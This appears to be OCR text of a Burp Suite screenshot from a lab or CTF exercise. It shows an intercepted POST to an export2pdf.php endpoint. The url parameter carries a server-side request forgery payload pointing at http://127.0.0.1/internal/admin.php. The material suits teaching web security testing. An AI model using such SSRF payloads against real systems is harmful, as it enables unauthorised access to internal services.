 Request to http://10.10.31.123:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.31.123
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.31.123
10 Connection: close
11 Referer: http://10.10.31.123/index.php
12 Cookie: PHPSESSID=a6f8fffd06b85010df5d7d5b6f420a09
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Finternal%2fadmin.php